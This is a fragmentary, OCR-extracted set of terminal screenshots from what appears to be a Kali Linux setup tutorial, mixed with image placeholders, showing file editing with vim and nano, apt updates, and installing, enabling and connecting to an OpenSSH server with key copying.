











1,37  $AU$ -- INSERT --

File Edit View Search Terminal Help<br>root@kali:~/ex# ls<br>vim\_demo.txt<br>root@kali:~/ex# cat vim\_demo.txt<br>Write to file demonstration with VIM<br>root@kali:~/ex#

File Edit View Search Terminal Help oot@kali:~/ex# nano nano\_demo.txt





File Edit View Search Terminal Help oot@kali:~# vim /etc/apt/sources.list



File Edit View Search Terminal Help

oot@kali:~# apt-get clean && apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y

File Edit View Search Terminal Help kali:~# apt-get install openssh-server

File Edit View Search Terminal Help<br>
root@kali:-# apt-get install openssh-server<br>
Reading package lists... Done<br>
Building dependency tree<br>
Reading state information... Done<br>
openssh-server is already the newest version (1: File Edit View Search Terminal Help

File Edit View Search Terminal Help ot@kali:~# service ssh status



File Edit View Search Terminal Help t@kali:~# service ssh start<br>t@kali:~# service ssh status



```
File Edit View Search Terminal Help<br>root@kali:-#vim /usr/sbin/update-rc.d
```


File Edit View Search Terminal Help<br>root@kali:~# update-rc.d ssh defaults<br>root@kali:~# update-rc.d ssh enable<br>root@kali:~#



File Edit View Search Terminal Help

root@kali:~# ssh root@172.16.69.133<br>The authenticity of host '172.16.69.133 (172.16.69.133)' can't be established.<br>ECDSA key fingerprint is SHA256:Pm80Pm7VVijwn0p8rBJR/l24uoYKm90BBUM7CBXmGbA. Are you sure you want to continue connecting (yes/no)? yes<br>Warning: Permanently added '172.16.69.133' (ECDSA) to the list of known hosts. root@172.16.69.133's password:

Last login: Sun Jan 29 09:55:57 2017 from 172.16.69.135 root@kali:~#



Michaels-MacBook-Pro:~ michaelhixon\$ ssh-copy-id root@192.168.68.130<br>/usr/bin/ssh-copy-id: INFO: Source of key(s) to be installed: "/Users/michaelhixon/.ssh/id\_rsa.pub"<br>/usr/bin/ssh-copy-id: INFO: attempting to log in with Number of key(s) added: Now try logging into the machine, with: "ssh 'root@192.168.68.130'"<br>and check to make sure that only the key(s) you wanted were added. Michaels-MacBook-Pro:~ michaelhixon\$








